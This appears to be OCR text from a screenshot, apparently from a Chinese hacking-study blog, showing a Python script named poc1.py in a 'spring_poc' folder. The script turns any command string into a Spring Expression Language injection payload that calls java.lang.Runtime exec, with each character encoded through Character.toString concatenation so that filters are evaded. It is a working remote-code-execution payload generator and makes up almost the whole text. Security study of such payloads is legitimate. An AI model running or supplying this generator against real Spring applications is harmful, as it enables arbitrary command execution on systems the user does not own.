 root 桌面 spring_poc
poc1.py poc2.py
/root/桌面/spring_poc/poc1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
#!/usr/bin/env python
message = input('Enter message to encode:')
poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0])
for ch in message[1:]:
        poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
poc += ')}'
print(poc)
HACK学习呀